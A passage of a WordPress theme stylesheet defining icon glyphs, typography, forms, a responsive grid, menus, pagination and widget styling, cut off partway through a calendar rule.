outube_circle:before{content:"\e0ba"}.social_picassa_circle:before{content:"\e0bb"}.social_googledrive_alt2:before{content:"\e0bc"}.social_flickr_circle:before{content:"\e0bd"}.social_blogger_circle:before{content:"\e0be"}.social_spotify_circle:before{content:"\e0bf"}.social_delicious_circle:before{content:"\e0c0"}.social_facebook_square:before{content:"\e0c1"}.social_twitter_square:before{content:"\e0c2"}.social_pinterest_square:before{content:"\e0c3"}.social_googleplus_square:before{content:"\e0c4"}.social_tumblr_square:before{content:"\e0c5"}.social_stumbleupon_square:before{content:"\e0c6"}.social_wordpress_square:before{content:"\e0c7"}.social_instagram_square:before{content:"\e0c8"}.social_dribbble_square:before{content:"\e0c9"}.social_vimeo_square:before{content:"\e0ca"}.social_linkedin_square:before{content:"\e0cb"}.social_rss_square:before{content:"\e0cc"}.social_deviantart_square:before{content:"\e0cd"}.social_share_square:before{content:"\e0ce"}.social_myspace_square:before{content:"\e0cf"}.social_skype_square:before{content:"\e0d0"}.social_youtube_square:before{content:"\e0d1"}.social_picassa_square:before{content:"\e0d2"}.social_googledrive_square:before{content:"\e0d3"}.social_flickr_square:before{content:"\e0d4"}.social_blogger_square:before{content:"\e0d5"}.social_spotify_square:before{content:"\e0d6"}.social_delicious_square:before{content:"\e0d7"}.icon_printer:before{content:"\e103"}.icon_calulator:before{content:"\e0ee"}.icon_building:before{content:"\e0ef"}.icon_floppy:before{content:"\e0e8"}.icon_drive:before{content:"\e0ea"}.icon_search-2:before{content:"\e101"}.icon_id:before{content:"\e107"}.icon_id-2:before{content:"\e108"}.icon_puzzle:before{content:"\e102"}.icon_like:before{content:"\e106"}.icon_dislike:before{content:"\e0eb"}.icon_mug:before{content:"\e105"}.icon_currency:before{content:"\e0ed"}.icon_wallet:before{content:"\e100"}.icon_pens:before{content:"\e104"}.icon_easel:before{content:"\e0e9"}.icon_flowchart:before{content:"\e109"}.icon_datareport:before{content:"\e0ec"}.icon_briefcase:before{content:"\e0fe"}.icon_shield:before{content:"\e0f6"}.icon_percent:before{content:"\e0fb"}.icon_globe:before{content:"\e0e2"}.icon_globe-2:before{content:"\e0e3"}.icon_target:before{content:"\e0f5"}.icon_hourglass:before{content:"\e0e1"}.icon_balance:before{content:"\e0ff"}.icon_rook:before{content:"\e0f8"}.icon_printer-alt:before{content:"\e0fa"}.icon_calculator_alt:before{content:"\e0e7"}.icon_building_alt:before{content:"\e0fd"}.icon_floppy_alt:before{content:"\e0e4"}.icon_drive_alt:before{content:"\e0e5"}.icon_search_alt:before{content:"\e0f7"}.icon_id_alt:before{content:"\e0e0"}.icon_id-2_alt:before{content:"\e0fc"}.icon_puzzle_alt:before{content:"\e0f9"}.icon_like_alt:before{content:"\e0dd"}.icon_dislike_alt:before{content:"\e0f1"}.icon_mug_alt:before{content:"\e0dc"}.icon_currency_alt:before{content:"\e0f3"}.icon_wallet_alt:before{content:"\e0d8"}.icon_pens_alt:before{content:"\e0db"}.icon_easel_alt:before{content:"\e0f0"}.icon_flowchart_alt:before{content:"\e0df"}.icon_datareport_alt:before{content:"\e0f2"}.icon_briefcase_alt:before{content:"\e0f4"}.icon_shield_alt:before{content:"\e0d9"}.icon_percent_alt:before{content:"\e0da"}.icon_globe_alt:before{content:"\e0de"}.icon_clipboard:before{content:"\e0e6"}.glyph{float:left;text-align:center;padding:.75em;margin:.4em 1.5em .75em 0;width:6em;text-shadow:none}.glyph_big{font-size:128px;color:#59c5dc;float:left;margin-right:20px}.glyph div{padding-bottom:10px}.glyph input{font-family:consolas,monospace;font-size:12px;width:100%;text-align:center;border:0;box-shadow:0 0 0 1px #ccc;padding:.2em;-moz-border-radius:5px;-webkit-border-radius:5px}.centered{margin-left:auto;margin-right:auto}.glyph .fs1{font-size:2em}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html, 
html a,
body,
* {-webkit-font-smoothing: antialiased !important;
	-webkit-backface-visibility: hidden !important;
	backface-visibility: hidden !important;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.025);
	-moz-osx-font-smoothing: grayscale !important;
}
body {
	font-family: sans-serif;
	line-height: 1.6;
	margin: 0 auto;
	background-color: #ecf0f1; /* Fallback for when there is no custom background color defined. */
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
figure {
	margin: 0;
}
img {
	vertical-align: middle;
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
.img-responsive {
	display: block;
	max-width: 100%;
	height: auto;
}
hr {
	margin-top: 23px;
	margin-bottom: 23px;
	border: 0;
	border-top: 1px solid #ffffff;
}
[role="button"] {
	cursor: pointer;
}
mark,
.mark {
	background-color: #fcf8e3;
	padding: .2em;
}
a {
	color: #2980b9;
	text-decoration: none;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a:hover,
a:focus,
a:active {	
	color: #3498db;
	text-decoration: none;
	opacity: 0.8;
}
a:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
del {
	color: #bdc3c7
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: sans-serif;
	font-weight: 600;
	line-height: 1.1;
	color: inherit;
	margin-top: 0;
	margin-bottom: 10px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
	font-weight: normal;
	line-height: 1;
	font-size: 75%;
}
p {
	margin: 0 0 15px;
}
.item-article p {
	margin: 0 0 0 !important;
}
small {
	font-size: 85%;
}
blockquote {
	border-color: #ecf0f1;
	font-style: italic;
}
table {
	background-color: transparent;
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0 0 20px;
	width: 100%;
	border: 1px solid #ededed;
}
caption {
	padding-top: 8px;
	padding-bottom: 8px;
	color: #a7a7a7;
	text-align: left;
}
caption,
th,
td {
	text-align: left;
}
th {
	text-align: left;
	font-weight: bold;
	text-transform: uppercase;
}
td {
	border-top: 1px solid #ededed;
	padding: 6px 12px;
}
fieldset {
    margin: 0 0 20px;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 11.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-top: 0;
	margin-bottom: 23px;
}
dt,
dd {
	line-height: 1.7;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
@media (min-width: 768px) {
	.dl-horizontal dt {
		float: left;
		width: 160px;
		clear: left;
		text-align: right;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.dl-horizontal dd {
		margin-left: 180px;
	}
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
}
blockquote {
	padding: 11.5px 23px;
	margin: 0 0 23px;
	border-left: 5px solid #ecf0f1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0 !important;
}
address {
	margin-bottom: 23px;
	font-style: normal;
	line-height: 1.7;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #34495e;
	background-color: #f8f8f8;
	border-radius: 4px;
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #34495e;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  -webkit-box-shadow: none;
          box-shadow: none;
}
pre {
	display: block;
	padding: 11px;
	margin: 0 0 11.5px;
	font-size: 13px;
	line-height: 1.7;
	word-break: break-all;
	word-wrap: break-word;
	color: #fff;
	background-color: #2c3e50;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}
.text-nowrap {
	white-space: nowrap;
}
.gmr-embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
	margin-bottom: 20px;
}
.gmr-embed-responsive .gmr-embed-responsive-item,
.gmr-embed-responsive iframe,
.gmr-embed-responsive embed,
.gmr-embed-responsive object,
.gmr-embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}
.gmr-embed-responsive-16by9 {
	padding-bottom: 56.25%;
}
.gmr-embed-responsive-4by3 {
	padding-bottom: 75%;
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}
.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.pull-right {
	float: right !important;
}
.pull-left {
	float: left !important;
}
.hidden,
.hide {
	display: none !important;
}
.show {
	display: block !important;
}
.invisible {
	visibility: hidden;
}
.affix {
  position: fixed;
}
#site-container {
	position: relative;
}
.gmr-box-layout #site-container {
	margin: 0 auto;
	max-width: 1015px;
}
.gmr-headwrapper {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-logo {
	float: left;
}
.gmr-logo img {
	max-width: 100%;
}
.site-title {
	font-weight: 500;
	line-height: 1.1;
	color: inherit;
	margin-bottom: 0;
	font-size: 26px;
}
.site-description {
	font-size: 13px;
}
@media (max-width: 1200px) {
	.gmr-logo {
		text-align: center;
		display:block;
		width:100%;
		margin-bottom: 20px;
	}
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
a.button,
button.button, 
input.button,
a.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] { 
	border: 2px solid #2c3e50; 
	cursor: pointer; 
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0; 
	padding: 8px 14px;
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	vertical-align: middle;
	background-color: inherit;
	white-space: normal;
	height: auto;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
a.button:hover,
button.button:hover, 
input.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
a.button:active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	text-decoration: none;
	background-color: #2c3e50;
	color: #fff;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	background-color: inherit;
	border-width: 2px; 
	border-style: solid;
	border-color: #ecf0f1; 
	outline: 0; 
	margin: 0;
	padding: 8px 14px; 
	text-align: left; 
	font-size: inherit; 
	vertical-align: middle; 
	font-family: inherit; 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	box-sizing: border-box; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-appearance: none; 
}
input[type="text"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="password"][disabled],
input[type="search"][disabled],
input[type="number"][disabled],
input[type="tel"][disabled],
input[type="range"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="week"][disabled],
input[type="time"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="color"][disabled]
select[disabled],
textarea[disabled]{
	background-color: #eee;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
select:focus,
textarea:focus {
	border-color: #ddd; 
}
button[disabled], 
input[disabled], 
select[disabled], 
select[disabled] option, 
select[disabled] optgroup, 
textarea[disabled], 
a.button_disabled { 
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
	-moz-user-select: -moz-none; 
	-webkit-user-select: none; 
	-khtml-user-select: none; 
	color: #888; 
	cursor: default; 
}
textarea, 
select[size], 
select[multiple] {
	height: auto;
}
select[size="0"], 
select[size="1"] { 
	height: 1.8em; 
}
select { 
	max-width: 100%; 
}
textarea { 
	min-height: 40px; 
	overflow: auto; 
	resize: vertical; 
	width: 100%; 
}
optgroup { 
	color: black; 
	font-style: normal; 
	font-weight: normal; 
	font-family: Arial, "Liberation Sans", FreeSans, sans-serif; 
}
optgroup::-moz-focus-inner { 
	border: 0; 
	padding: 0; 
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 768px) {
	.container {
		width: 750px;
	}
}
@media (min-width: 992px) {
	.container {
		width: 970px;
		max-width: 900px;
	}
}
@media (min-width: 1200px) {
	.container {
		width: 1170px;
		max-width: 990px;
	}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
@media (min-width: 992px) {
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		float: left;
	}
	.col-md-12 {
		width: 100%;
	}
	.col-md-11 {
		width: 91.66666667%;
	}
	.col-md-10 {
		width: 83.33333333%;
	}
	.col-md-9 {
		width: 75%;
	}
	.col-md-8 {
		width: 66.66666667%;
	}
	.col-md-7 {
		width: 58.33333333%;
	}
	.col-md-6 {
		width: 50%;
	}
	.col-md-5 {
		width: 41.66666667%;
	}
	.col-md-4 {
		width: 33.33333333%;
	}
	.col-md-3 {
		width: 25%;
	}
	.col-md-2 {
		width: 16.66666667%;
	}
	.col-md-1 {
		width: 8.33333333%;
	}
	.col-md-offset-12 {
		margin-left: 100%;
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}
	.col-md-offset-9 {
		margin-left: 75%;
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}
	.col-md-offset-6 {
		margin-left: 50%;
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}
	.col-md-offset-3 {
		margin-left: 25%;
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}
	.col-md-offset-0 {
		margin-left: 0%;
	}
}
/* Sticky Header */
.gmr-sticky.admin-bar .top-header.sticky-menu {
    top: 32px;
}
.gmr-sticky .top-header.sticky-menu {
	width: 100%;
    z-index: 13;
    border-bottom: 0;
	margin: auto;
    top: 0;
	left: 0;
	right: 0;
    position: fixed;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.gmr-sticky .top-header.sticky-menu .gmr-mainmenu {
	line-height: 30px;
}
@media only screen and (max-width : 1200px) {
	.gmr-sticky .top-header.sticky-menu {
		border-bottom: none;
		position: static;
	}
}
.gmr-featured-image {
	margin-bottom: 30px;
}
.gmr-slider {
	margin-bottom: 20px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.gmr-mainmenu {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-mainmenu ul {
	list-style:none;
}
/* ul#primary-menu */
#primary-menu,
#primary-menu .sub-menu,
#primary-menu .children {
	margin: 0 auto;
	padding: 0;
	z-index: 9999;
}
#primary-menu > li,
#primary-menu .sub-menu li,
#primary-menu .children li {
	display: block;
	float: left;
	position: relative;
}
#primary-menu > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
	text-decoration: none !important;
	text-transform: uppercase;
	font-weight: 600;
	font-size:13px;
}
#primary-menu > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 10px 15px;
	margin-top: 18px;
	margin-bottom: 18px;
}
#primary-menu > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
#primary-menu > li.page_item_has_children > a:after,
#primary-menu > li.menu-item-has-children > a:after,
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\33";
    display: inline-block;
    font: normal normal normal 12px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    right: 0px;
    top: 0;
}
#primary-menu > li.page_item_has_children:hover > a:after,
#primary-menu > li.menu-item-has-children:hover > a:after {
	content: "\32";
}
#primary-menu .sub-menu > li.page_item_has_children > a:after,
#primary-menu .sub-menu > li.menu-item-has-children > a:after,
#primary-menu .children > li.page_item_has_children > a:after,
#primary-menu .children > li.menu-item-has-children > a:after {
    content: "\35";
	top: 2px;
    float: right;
}
#primary-menu .sub-menu > li.page_item_has_children:hover > a:after,
#primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,
#primary-menu .children > li.page_item_has_children:hover > a:after,
#primary-menu .children > li.menu-item-has-children:hover > a:after {
    content: "\34";
}
#primary-menu .sub-menu,
#primary-menu .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 200px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 4px -2px rgba(0,0,0,0.3);
}

#primary-menu > li.col-2 > .sub-menu {width: 350px;}
#primary-menu > li.col-3 > .sub-menu {width: 450px;}
#primary-menu > li.col-4 > .sub-menu {width: 600px;}
#primary-menu > li.col-2 > .sub-menu > li {width: 50%;float: left;display: inline;}
#primary-menu > li.col-3 > .sub-menu > li {width: 33.33%;float: left;display: inline;}
#primary-menu > li.col-4 > .sub-menu > li {width: 25%;float: left;display: inline;}
#primary-menu li.col-2 > .sub-menu,
#primary-menu li.col-3 > .sub-menu,
#primary-menu li.col-4 > .sub-menu {
	padding: 10px;
}
#primary-menu .sub-menu:after,
#primary-menu .children:after {
	bottom: 80%;
	left: 40px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	border-color: rgba(255, 255, 255, 0);
	border-bottom-color: #fff;
	border-width: 10px;
	margin-left: -10px;
	opacity: 0;
	display: none;
}
#primary-menu .sub-menu ul,
#primary-menu .children ul {
	left: 200px !important;
	top: 0 !important;
}
#primary-menu .sub-menu ul:after,
#primary-menu .children ul:after {
	border-width: 0;
	margin-left: 0;
}
#primary-menu .sub-menu a,
#primary-menu .children a {
	display: block;
	line-height: 18px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 15px !important;
	text-align: left;
	color: #333 !important;
	text-transform: none !important;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
#primary-menu .sub-menu > li:hover > a,
#primary-menu .children > li:hover > a  {
	background-color: #f1f2f3 !important;
}
#primary-menu .sub-menu.current_page_item:after, 
#primary-menu .sub-menu li,
#primary-menu .children.current_page_item:after, 
#primary-menu .children li {
	float: none;
}
/* Focused for accessibility */
#primary-menu li > .sub-menu.focused,
#primary-menu li:hover > .sub-menu,
#primary-menu li > .children.focused,
#primary-menu li:hover > .children {
	opacity: 1;
    top: 100%;
    display: block;
	animation: anim .5s ease-in-out;
}
#primary-menu li > .sub-menu.focused:after,
#primary-menu li:hover > .sub-menu:after,
#primary-menu li > .children.focused:after,
#primary-menu li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim .5s ease-in-out;
}
@keyframes anim {
  0% {
    display: none;
    transform: translateY(20%);
  }
  1% {
    display: block;
    opacity: 0;
	transform: translateY(20%);
   
  }
  100% {
    opacity: 1;
    transform: translateY(0%);
  }
}
/* Responsive Menu */
#gmr-responsive-menu {
	margin: 0 15px 0;
	padding: 0;
	font-size: 13px;
	line-height: 50px;
}
#primary-menu > li.gmr-close-btn,
#gmr-responsive-menu,
#gmr-secondaryresponsive-menu {
	display: none;
}
#gmr-responsive-menu:before {
    content: "\62";
    display: inline-block;
    font: normal normal normal 16px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: -7px;
    top: 0;
}
.sidr li input[type="text"],
.sidr li input[type="search"] {
	border: 2px solid #ecf0f1 !important;
	margin-top: 10px;
	margin-bottom: 10px;
	background: #fff;
	padding: 10px 15px;
	line-height: 28px;
}
.sidr ul ul a {
	font-size:14px;
}
.sidr-class-search-trigger {
	display: none;
}
.sidr-class-icon_cart_alt {
	font-family:ElegantIcons;
	speak:none;
	font-style:normal;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	display: inline-block !important;
}
.sidr-class-icon_cart_alt:before {
	content:"\e015"
}
@media (max-width: 1200px) {
	#gmr-responsive-menu {
		display: inline-block;
		float: right;
	}
	#gmr-secondaryresponsive-menu {
		display: inline-block;
	}
	.gmr-mainmenu,
	.gmr-secondmenu	{
		display: none;
	}
}
/*
 * Top Search
 */
.gmr-search {
	padding: 0 0 0 15px;
}
.search-trigger .gmr-icon {
	line-height: 30px;
	position: relative;
	width: 14px;
	display: inline-block;
	padding: 10px 0;
	font-size: 13px;
}
.search-trigger .icon_close {
	display: none;
}

.search-trigger.active .icon_search {
	display: none;
}
.search-trigger.active .icon_close {
	display: block;
}
.gmr-search input[type="text"] { 
	width: 300px;
	padding: 11px 14px; 
	height: 44px; 
	line-height: 44px; 
	background-color: #ffffff;
	border: none !important;
}
.gmr-search .search-trigger {
	display: block;
}
.gmr-searchform input {
	position: absolute;
	right: 30px;
	top: 50%;
	margin-top: -22px;
	display: none;
}
/*--------------------------------------------------------------
## Other Navigation
--------------------------------------------------------------*/
.gmr-social-icon {
	margin: 0;
	padding: 0;
	line-height: 30px;
}
.gmr-social-icon ul {
	margin: 0 auto;
	padding: 0;
	list-style:none;
	z-index: 9999;
}
.gmr-social-icon ul > li {
	display: inline-block;
	position: relative;
}
.gmr-social-icon ul > li > a {
	position: relative;
	display: block;
	text-decoration: none !important;
	line-height: 20px;
	font-size: 13px;
	padding: 10px 8px !important;
}
.site-main .comment-navigation {
	margin: 0 0 1.5em;
}
.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	padding: 10px 0 0;
	margin: 1.5em 0 0;
	border-top: 2px dashed #ecf0f1;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #ccc;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

/*--------------------------------------------------------------
## Pagination
--------------------------------------------------------------*/
ul.page-numbers {
	list-style: none !important;
	padding-left: 0;
	text-align: center;
	font-size: 12px;
}
ul.page-numbers li {
	display: inline-block;
	margin: 0 2px;
}
ul.page-numbers li span.current,
ul.page-numbers li a {
	padding: 5px 10px;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
}
ul.page-numbers li span.page-numbers {
	border-color: #354b60;
}
ul.page-numbers li a:hover {
	border-color: #354b60;
}
.page-links {
	clear: both;
	margin: 20px -2px 0;
	font-size: 12px;
}
.gmr-single .page-links {
	margin-bottom: 30px;
}
.page-links .page-text,
.page-links .page-link-number {
	font-size: 12px;
	margin: 10px 2px 0;
	padding: 5px 10px;
	display: inline-block;
	border-width: 2px;
	border-style: solid;
	border-color: #ecf0f1;
	background-color: #f1f3f4;
}
.page-links a .page-link-number {
	border-color: #ecf0f1;
	background-color: transparent;
}
.page-links a .page-link-number:hover{
	border-color: #354b60;
}
.gmr-hidden{
	display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #efefef;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.1);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignnone {
	margin: 0 auto 20px auto;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto 5px auto;
}
.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
a img.alignnone {
	margin: 0 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
a img.aligncenter,
p.img-center img {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 20px;
}

/* Clearing fix element */
ol.comment-list li .comment-meta:before,
ol.comment-list li .comment-meta:after,
.widget:before,
.widget:after {
	content: "";
	display: table;
}
ol.comment-list li .comment-meta:after,
.widget:after {
	clear: both;
}
.widget-title {
    overflow: hidden;
    text-align: center;
	font-size: 18px;
	margin-bottom: 20px;
}

.widget-title:before,
.widget-title:after {
    background-color: #ecf0f1;
    content: "";
    display: inline-block;
    height: 2px;
    position: relative;
    vertical-align: middle;
    width: 50%;
}
.widget-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.widget-title:after {
    left: 0.5em;
    margin-right: -50%;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top:-5px;
	margin-bottom:-5px;
	padding-left:0;
	list-style:none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top:5px;
	padding-left:20px;
}
.widget li {
	padding:5px 0;
}

/* Search widget */
.widget_search input[type="search"]{
	width:100%;
	display:block;
}
.widget_search input[type="submit"]{
	display: none;
}

/* Tag Cloud */
.tagcloud a { 
	border: 2px solid #2c3e50;
	display: inline-block; 
	outline: 0; 
	overflow: visible; 
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px; 
	text-decoration: none; 
	vertical-align: top; 
	width: auto; 
	font: inherit; 
	vertical-align: middle;
	font-weight: 500;
	font-size: 13px !important;
	background-color: inherit;
	-webkit-appearance: none; 
	-moz-background-clip: padding; 
	-o-background-clip: padding-box; 
	-webkit-background-clip: padding; 
	background-clip: padding-box;
	-webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
	transition: all .25s ease;
}
.tagcloud a:hover,
.tagcloud a:active,
.tagcloud a:focus {
	color: #fff;
}

/* RSS widget */
.widget_rss a img {
	display: none;
}
.widget_rss .widget-title:before {
    content: "\e09e";
    display: inline-block;
    font: normal normal normal 18px/1 ElegantIcons;
    -webkit-font-smoothing: antialiased;
    position: relative;
    left: 0;
    top: 0;
}
.widget_rss li .rsswidget {
	display: block;
}
.widget_rss li .rss-date {
	font-size: 13px;
	color: #bbb;
	margin-bottom: 20px;
}

/* calendar widget */
#wp-calendar {
	width: 100%; 
}
#wp-calendar caption { 
	text-align: right; 
	margin-top: 0; 
	margin-bottom: 0; 
}
#wp-calendar thead th { 
	text-align: center;
	padding: 8px;
	background: rgba(0,0,0,0.05); 
	border: 1px solid rgba(0,0,0,0.1); 
}
#wp-calendar tbody td { 
	background: rgba(0,0,0,0.025); 
	border: 1px solid rgba(0,0,0,0.1); 
	text-align: center; 
	padding: 8px;
}
#wp-calendar tbody td:hover { 
	background: rgba(0,0,0,0.05); 
}
#wp-calendar tbody .pad { 
	background: none; 
}
#wp-calendar tfoot #next { 
	text-align: right; 
}
#wp-calendar tfoot #prev { 
	padding-top: 10px; 
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
